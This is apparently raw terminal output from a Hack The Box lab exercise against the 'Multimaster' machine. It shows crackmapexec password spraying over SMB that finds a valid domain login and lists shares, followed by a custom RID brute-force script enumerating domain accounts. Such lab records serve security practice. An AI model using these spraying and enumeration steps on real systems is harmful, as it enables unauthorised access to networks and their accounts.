 root@kali:~/htb/boxes/multimaster# vi users.txt
root@kali:~/htb/boxes/multimaster# crackmapexec smb -u users.txt -p passwords.txt --shares 10.10.10.179
SMB 10.10.10.179 445 MULTIMASTER [*] Windows Server 2016 Standard 14393 x64 (name:MULTIMASTER) (domain:MEGACORP) (signing:True) (SMBv1:True)
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\MULTIMASTER$:banking1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\MULTIMASTER$:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\MULTIMASTER$:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\svc-nas:banking1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\svc-nas:finance1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\svc-nas:password1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP\tushikikatomo:banking1 STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [+] MEGACORP\tushikikatomo:finance1
SMB 10.10.10.179 445 MULTIMASTER [+] Enumerated shares
SMB 10.10.10.179 445 MULTIMASTER Share Permissions Remark
SMB 10.10.10.179 445 MULTIMASTER ----- ----------- ------
SMB 10.10.10.179 445 MULTIMASTER ADMIN$ Remote Admin
SMB 10.10.10.179 445 MULTIMASTER C$ Default share
SMB 10.10.10.179 445 MULTIMASTER Development
SMB 10.10.10.179 445 MULTIMASTER dfs READ
SMB 10.10.10.179 445 MULTIMASTER E$ Default share
SMB 10.10.10.179 445 MULTIMASTER IPC$ Remote IPC
SMB 10.10.10.179 445 MULTIMASTER NETLOGON READ Logon server share
SMB 10.10.10.179 445 MULTIMASTER SYSVOL READ Logon server share
root@kali:~/htb/boxes/multimaster#
2
1
root@kali:~/htb/boxes/multimaster/exploitation/sqli# ./rid-brute.py
S-1-5-21-3167813660-1240564177-918740779-500 => MEGACORP\Administrator
S-1-5-21-3167813660-1240564177-918740779-501 => MEGACORP\Guest
S-1-5-21-3167813660-1240564177-918740779-502 => MEGACORP\krbtgt
S-1-5-21-3167813660-1240564177-918740779-503 => MEGACORP\DefaultAccount
S-1-5-21-3167813660-1240564177-918740779-504 =>
S-1-5-21-3167813660-1240564177-918740779-505 =>
S-1-5-21-3167813660-1240564177-918740779-506 =>
S-1-5-21-3167813660-1240564177-918740779-507 =>
^CTraceback (most recent call last):
File "./rid-brute.py", line 60, in <module>
time.sleep(2)
KeyboardInterrupt
root@kali:~/htb/boxes/multimaster/exploitation/sqli# ./rid-brute.py
S-1-5-21-3167813660-1240564177-918740779-1000 => MEGACORP\MULTIMASTER$
S-1-5-21-3167813660-1240564177-918740779-1101 => MEGACORP\DnsAdmins
S-1-5-21-3167813660-1240564177-918740779-1102 => MEGACORP\DnsUpdateProxy
S-1-5-21-3167813660-1240564177-918740779-1103 => MEGACORP\svc-nas
S-1-5-21-3167813660-1240564177-918740779-1105 => MEGACORP\Privileged IT Accounts
S-1-5-21-3167813660-1240564177-918740779-1110 => MEGACORP\tushikikatomo
S-1-5-21-3167813660-1240564177-918740779-1111 => MEGACORP\andrew
S-1-5-21-3167813660-1240564177-918740779-1112 => MEGACORP\lana